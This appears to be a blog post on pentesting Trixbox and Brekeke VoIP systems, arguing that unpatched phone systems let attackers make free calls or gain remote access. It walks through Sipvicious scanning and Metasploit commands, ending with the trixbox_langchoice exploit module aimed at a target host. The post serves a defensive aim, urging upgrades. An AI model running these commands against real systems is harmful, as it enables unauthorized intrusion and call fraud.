Playing with VoIP systems
This
week I've had to fight with VoIP systems like Trixbox and Brekeke. My
main task was searching vulnerabilities and weaknesses in these
systems, which use Asterisk, to try to demonstrate that if we don't
upgrade our VoIP systems we can allow
attackers to call everywhere without restrictions, we can also allow
them to access to our agenda or even we can allow them to access
remotely to the VoIP system.
Some
people think that, as they are using branded VoIP systems like Cisco,
Avaya or Alcatel, they don't have this kind of weaknesses, but
it's wrong because most of them have vulnerabilities as well.
The first
thing I've done is to use the open source distribution VIPER VAST,
which has Sipvicious and Metasploit tools, to play with them and find
out which exploits I can use to attack VoIP systems. Before attacking
the systems, we need to know which operating system and version they
are using, to do that we can use Sipvicious or Metasploit:

Sipvicious
→ /vast/sipvicious/svmap.py IP
Metasploit
in the VAST distribution is in the path /opt/metasploit-4.4.0/msf3/msfconsole.
We can use
the next module to scan the VoIP system:
msf
> use auxiliary/scanner/sip/options
msf
auxiliary(options) > set RHOSTS IP
msf
auxiliary(options) > run
Once we
know the version of the operating system we can search exploits:
msf
> search freepbx
msf
> search asterisk
msf
> search sip
msf
> search voip
In this
proof of concept (PoC) we want to attack Trixbox systems, then we
should also search by trixbox:
The CVE of
this vulnerability is the next. Where we can find which version of
Trixbox are affected and the seriousness of this weakness.
Then …
we are willing to know what happen when we launch this exploit
against our VoIP system. Test it by yourself with the next commands:
msf
> use unix/webapp/trixbox_langchoice
msf
exploit(trixbox_langchoice) > set RHOST IP
msf
exploit(trixbox_langchoice) > exploits
As you'll
able to see, you'll have remote access to Trixbox system to do
whatever you want.
VoIP
systems are hard to touch, I mean, once it's working nobody
wants to apply patches or upgrade the operating system but this is a
task that we should do if we want to sleep quietly every night and
not find an excessive bill, regardless you use branded VoIP systems
or open source VoIP systems.
Regards my friend and remember, leave a comment with the first thing
you're thinking.














Commentaires
Enregistrer un commentaire